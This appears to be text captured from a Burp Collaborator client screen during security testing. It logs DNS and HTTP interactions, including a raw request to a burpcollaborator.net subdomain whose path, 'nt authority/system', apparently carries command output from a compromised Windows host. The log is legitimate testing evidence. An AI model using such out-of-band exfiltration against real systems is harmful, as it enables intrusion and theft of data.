 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interaction
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-Jun-03 14:13:33 UTC HTTP qpjx5jhw5iepwty74syonufe85ev2k
2 2020-Jun-03 14:12:43 UTC DNS qpjx5jhw5iepwty74syonufe85ev2k
3 2020-Jun-03 14:12:43 UTC DNS qpjx5jhw5iepwty74syonufe85ev2k
4 2020-Jun-03 14:12:43 UTC DNS qpjx5jhw5iepwty74syonufe85ev2k
5 2020-Jun-03 14:12:43 UTC HTTP qpjx5jhw5iepwty74syonufe85ev2k
6 2020-Jun-03 14:12:43 UTC DNS qpjx5jhw5iepwty74syonufe85ev2k
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
1 GET /nt%20authority/system HTTP/1.1
2 Host: qpjx5jhw5iepwty74syonufe85ev2k.burpcollaborator.net
3 Connection: Keep-Alive
4
5